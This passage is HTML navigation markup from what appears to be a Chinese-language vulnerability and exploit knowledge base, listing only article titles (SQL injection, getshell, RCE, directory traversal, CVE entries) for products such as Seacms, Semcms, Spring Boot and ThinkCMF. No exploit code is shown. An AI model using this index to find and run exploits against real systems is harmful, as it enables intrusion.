    <nav class="md-nav" aria-label="S CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-175">
        <span class="md-nav__icon md-icon"></span>
        S CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../S-CMS/S-CMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      S CMS sql注入漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../S-CMS/S-CMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      S CMS sql注入漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../S-CMS/S-CMS%20xxe%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      S CMS xxe漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../S-CMS/S-CMS%20%E5%AD%A6%E6%A0%A1%E5%BB%BA%E7%AB%99%E7%B3%BB%E7%BB%9F%20v5.0%20%E9%82%AE%E7%AE%B1%E7%9F%AD%E4%BF%A1%E8%BD%B0%E7%82%B8%E9%80%BB%E8%BE%91%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      S CMS 学校建站系统 v5.0 邮箱短信轰炸逻辑漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-176" type="checkbox" id="nav-3-176" >
    <label class="md-nav__link" for="nav-3-176">
      SQL Server
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="SQL Server" data-md-level="2">
      <label class="md-nav__title" for="nav-3-176">
        <span class="md-nav__icon md-icon"></span>
        SQL Server
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../SQL%20Server/%EF%BC%88CVE-2020-0618%EF%BC%89SQL%20Server%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      （CVE 2020 0618）SQL Server 远程代码执行漏洞 
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-177" type="checkbox" id="nav-3-177" >
    <label class="md-nav__link" for="nav-3-177">
      SaltStack
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="SaltStack" data-md-level="2">
      <label class="md-nav__title" for="nav-3-177">
        <span class="md-nav__icon md-icon"></span>
        SaltStack
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../SaltStack/%EF%BC%88CVE-2020-11651%EF%BC%89SaltStack%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11651）SaltStack远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-178" type="checkbox" id="nav-3-178" >
    <label class="md-nav__link" for="nav-3-178">
      Sanitize
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Sanitize" data-md-level="2">
      <label class="md-nav__title" for="nav-3-178">
        <span class="md-nav__icon md-icon"></span>
        Sanitize
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Sanitize/%EF%BC%88CVE-2020-4054%EF%BC%89Sanitize%20%E8%B7%A8%E7%AB%99%E8%84%9A%E6%9C%AC%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 4054）Sanitize 跨站脚本漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-179" type="checkbox" id="nav-3-179" >
    <label class="md-nav__link" for="nav-3-179">
      Seacms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Seacms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-179">
        <span class="md-nav__icon md-icon"></span>
        Seacms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20%3C%3D%209.92%20%E5%89%8D%E5%8F%B0Getshell/" class="md-nav__link">
      Seacms <= 9.92 前台Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.28%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Seacms V6.28 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.45%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Seacms V6.45 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.54%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Seacms V6.54 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.55%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Seacms V6.55 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.61%20%E5%90%8E%E5%8F%B0csrf/" class="md-nav__link">
      Seacms V6.61 后台csrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.61%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Seacms V6.61 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V9.1%20%E7%89%88%E6%9C%ACSQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Seacms V9.1 版本SQL注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V9.92%20%E8%B6%8A%E6%9D%83%2BGetshell/" class="md-nav__link">
      Seacms V9.92 越权+Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      Seacms 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Seacms 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-180" type="checkbox" id="nav-3-180" >
    <label class="md-nav__link" for="nav-3-180">
      Semcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Semcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-180">
        <span class="md-nav__icon md-icon"></span>
        Semcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Semcms/Semcms%20PHP%28%E5%A4%9A%E8%AF%AD%29%E7%89%88%20V3.9%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms PHP(多语)版 V3.9 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Semcms/Semcms%20v2.7%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms v2.7 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Semcms/Semcms%20v2.7%20%E5%AF%86%E7%A0%81%E6%89%BE%E5%9B%9E%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms v2.7 密码找回漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Semcms/Semcms%20v3.5%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms v3.5 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Semcms/Semcms%20v3.8%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms v3.8 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-181" type="checkbox" id="nav-3-181" >
    <label class="md-nav__link" for="nav-3-181">
      ShopXO
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ShopXO" data-md-level="2">
      <label class="md-nav__title" for="nav-3-181">
        <span class="md-nav__icon md-icon"></span>
        ShopXO
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ShopXO/ShopXO%20v1.8.0%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      ShopXO v1.8.0 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-182" type="checkbox" id="nav-3-182" >
    <label class="md-nav__link" for="nav-3-182">
      SiteServer
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="SiteServer" data-md-level="2">
      <label class="md-nav__title" for="nav-3-182">
        <span class="md-nav__icon md-icon"></span>
        SiteServer
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../SiteServer/SiteServer%20CMS%205.0%20%E7%AE%A1%E7%90%86%E5%90%8E%E5%8F%B0Cookie%E6%AC%BA%E9%AA%97/" class="md-nav__link">
      SiteServer CMS 5.0 管理后台Cookie欺骗
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-183" type="checkbox" id="nav-3-183" >
    <label class="md-nav__link" for="nav-3-183">
      Smarty
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Smarty" data-md-level="2">
      <label class="md-nav__title" for="nav-3-183">
        <span class="md-nav__icon md-icon"></span>
        Smarty
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Smarty/%EF%BC%88CVE-2017-1000480%EF%BC%89Smarty%3C%3D3.1.31%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8CRCE/" class="md-nav__link">
      （CVE 2017 1000480）Smarty<=3.1.31 命令执行RCE
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-184" type="checkbox" id="nav-3-184" >
    <label class="md-nav__link" for="nav-3-184">
      Spring Boot
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Boot" data-md-level="2">
      <label class="md-nav__title" for="nav-3-184">
        <span class="md-nav__icon md-icon"></span>
        Spring Boot
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20Actuator%20hikari%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E5%AF%BC%E8%87%B4%E7%9A%84%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Spring Boot Actuator hikari配置不当导致的远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20Actuator%20jolokia%20%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E5%AF%BC%E8%87%B4%E7%9A%84XXE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Spring Boot Actuator jolokia 配置不当导致的XXE漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20Actuator%20jolokia%20%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E5%AF%BC%E8%87%B4%E7%9A%84rce%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Spring Boot Actuator jolokia 配置不当导致的rce漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20Thymeleaf%20%E6%A8%A1%E6%9D%BF%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Spring Boot Thymeleaf 模板注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20Tomcat%E5%AF%BC%E8%87%B4%E7%9A%84JNDI%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Spring Boot Tomcat导致的JNDI注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20eureka%20xstream%20deserialization%20rce/" class="md-nav__link">
      Spring Boot eureka xstream deserialization rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20h2%20database%20query%20rce/" class="md-nav__link">
      Spring Boot h2 database query rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20mysql%20jdbc%20deserialization%20rce/" class="md-nav__link">
      Spring Boot mysql jdbc deserialization rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20sql/" class="md-nav__link">
      Spring Boot sql
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20whitelabel%20error%20page%20SpEL%20rce/" class="md-nav__link">
      Spring Boot whitelabel error page SpEL rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20%E4%BF%AE%E6%94%B9%E7%8E%AF%E5%A2%83%E5%B1%9E%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84rce/" class="md-nav__link">
      Spring Boot 修改环境属性导致的rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20%E6%8F%90%E5%8F%96%E5%86%85%E5%AD%98%E5%AF%86%E7%A0%81/" class="md-nav__link">
      Spring Boot 提取内存密码
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20%E8%8E%B7%E5%8F%96%E8%A2%AB%E6%98%9F%E5%8F%B7%E8%84%B1%E6%95%8F%E7%9A%84%E5%AF%86%E7%A0%81%E7%9A%84%E6%98%8E%E6%96%87/" class="md-nav__link">
      Spring Boot 获取被星号脱敏的密码的明文
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20%E8%B7%AF%E7%94%B1%E5%9C%B0%E5%9D%80%E5%8F%8A%E6%8E%A5%E5%8F%A3%E8%B0%83%E7%94%A8%E8%AF%A6%E6%83%85%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      Spring Boot 路由地址及接口调用详情泄漏
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E8%80%8C%E6%9A%B4%E9%9C%B2%E7%9A%84%E8%B7%AF%E7%94%B1/" class="md-nav__link">
      Spring Boot 配置不当而暴露的路由
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-185" type="checkbox" id="nav-3-185" >
    <label class="md-nav__link" for="nav-3-185">
      Spring Cloud
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Cloud" data-md-level="2">
      <label class="md-nav__title" for="nav-3-185">
        <span class="md-nav__icon md-icon"></span>
        Spring Cloud
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Cloud/Spring%20Cloud%20SnakeYAML%20RCE/" class="md-nav__link">
      Spring Cloud SnakeYAML RCE
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Cloud/%EF%BC%88CVE-2019-3799%EF%BC%89Spring%20Cloud%20Config%20Server%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%20/" class="md-nav__link">
      （CVE 2019 3799）Spring Cloud Config Server 任意文件读取 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Cloud/%EF%BC%88CVE-2020-5405%EF%BC%89Spring%20Cloud%20Config%20Server%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 5405）Spring Cloud Config Server 目录穿越漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Cloud/%EF%BC%88CVE-2020-5410%EF%BC%89Spring%20Cloud%20Config%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 5410）Spring Cloud Config 目录穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-186" type="checkbox" id="nav-3-186" >
    <label class="md-nav__link" for="nav-3-186">
      Spring Data
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Data" data-md-level="2">
      <label class="md-nav__title" for="nav-3-186">
        <span class="md-nav__icon md-icon"></span>
        Spring Data
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Data/%EF%BC%88CVE-2017-8046%EF%BC%89Spring%20Data%20Rest%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 8046）Spring Data Rest 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Data/%EF%BC%88CVE-2018-1273%EF%BC%89Spring%20Data%20Commons%E7%BB%84%E4%BB%B6%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1273）Spring Data Commons组件远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-187" type="checkbox" id="nav-3-187" >
    <label class="md-nav__link" for="nav-3-187">
      Spring Messaging
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Messaging" data-md-level="2">
      <label class="md-nav__title" for="nav-3-187">
        <span class="md-nav__icon md-icon"></span>
        Spring Messaging
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Messaging/%EF%BC%88CVE-2018-1270%EF%BC%89Spring%20Messaging%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1270）Spring Messaging 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-188" type="checkbox" id="nav-3-188" >
    <label class="md-nav__link" for="nav-3-188">
      Spring Security Oauth
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Security Oauth" data-md-level="2">
      <label class="md-nav__title" for="nav-3-188">
        <span class="md-nav__icon md-icon"></span>
        Spring Security Oauth
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Security%20Oauth/%EF%BC%88CVE-2016-4977%EF%BC%89Spring%20Security%20OAuth2%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 4977）Spring Security OAuth2 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Security%20Oauth/%EF%BC%88CVE-2018-1260%EF%BC%89Spring%20Security%20Oauth2%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2018 1260）Spring Security Oauth2 远程代码执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Security%20Oauth/%EF%BC%88CVE-2019-3778%EF%BC%89Spring%20Security%20OAuth2%20%E5%BC%80%E6%94%BE%E9%87%8D%E5%AE%9A%E5%90%91/" class="md-nav__link">
      （CVE 2019 3778）Spring Security OAuth2 开放重定向
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-189" type="checkbox" id="nav-3-189" >
    <label class="md-nav__link" for="nav-3-189">
      Spring WebFlow
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring WebFlow" data-md-level="2">
      <label class="md-nav__title" for="nav-3-189">
        <span class="md-nav__icon md-icon"></span>
        Spring WebFlow
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20WebFlow/%EF%BC%88CVE-2017-4971%EF%BC%89Spring%20WebFlow%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 4971）Spring WebFlow 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-190" type="checkbox" id="nav-3-190" >
    <label class="md-nav__link" for="nav-3-190">
      Squid
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Squid" data-md-level="2">
      <label class="md-nav__title" for="nav-3-190">
        <span class="md-nav__icon md-icon"></span>
        Squid
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Squid/%EF%BC%88CVE-2019-18679%EF%BC%89Squid%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      （CVE 2019 18679）Squid 敏感信息泄漏
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-191" type="checkbox" id="nav-3-191" >
    <label class="md-nav__link" for="nav-3-191">
      Supervisord
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Supervisord" data-md-level="2">
      <label class="md-nav__title" for="nav-3-191">
        <span class="md-nav__icon md-icon"></span>
        Supervisord
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Supervisord/%EF%BC%88CVE-2017-11610%EF%BC%89Supervisord%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 11610）Supervisord 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-192" type="checkbox" id="nav-3-192" >
    <label class="md-nav__link" for="nav-3-192">
      ThinkAdmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ThinkAdmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-192">
        <span class="md-nav__icon md-icon"></span>
        ThinkAdmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkAdmin/%EF%BC%88%20CVE-2020-25540%EF%BC%89ThinkAdmin%20%E6%9C%AA%E6%8E%88%E6%9D%83%E5%88%97%E7%9B%AE%E5%BD%95_%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      （ CVE 2020 25540）ThinkAdmin 未授权列目录 任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-193" type="checkbox" id="nav-3-193" >
    <label class="md-nav__link" for="nav-3-193">
      ThinkCMF
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ThinkCMF" data-md-level="2">
      <label class="md-nav__title" for="nav-3-193">
        <span class="md-nav__icon md-icon"></span>
        ThinkCMF
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkCMF/THINKCMFX_2.2.3%E6%BC%8F%E6%B4%9E%E5%90%88%E9%9B%86/" class="md-nav__link">
      THINKCMFX 2.2.3漏洞合集
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkCMF/ThinkCMF%20%E6%A1%86%E6%9E%B6%E4%B8%8A%E7%9A%84%E4%BB%BB%E6%84%8F%E5%86%85%E5%AE%B9%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ThinkCMF 框架上的任意内容包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkCMF/ThinkCMF%20%E7%BC%93%E5%AD%98Getshell/" class="md-nav__link">
      ThinkCMF 缓存Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkCMF/%EF%BC%88CVE-2019-7580%EF%BC%89ThinkCMF%205.0.190111%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 7580）ThinkCMF 5.0.190111 后台代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-194" type="checkbox" id="nav-3-194" >
    <label class="md-nav__link" for="nav-3-194">
      ThinkSNS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ThinkSNS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-194">
        <span class="md-nav__icon md-icon"></span>
        ThinkSNS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkSNS/ThinkSNS%20V4%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      ThinkSNS V4 后台任意文件下载导致getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195" type="checkbox" id="nav-3-195" >
    <label class="md-nav__link" for="nav-3-195">
      Thinkphp
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp" data-md-level="2">
      <label class="md-nav__title" for="nav-3-195">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%E4%B8%93%E7%94%A8shell/" class="md-nav__link">
      Thinkphp专用shell
    </a>
  </li>

        
          
          
          


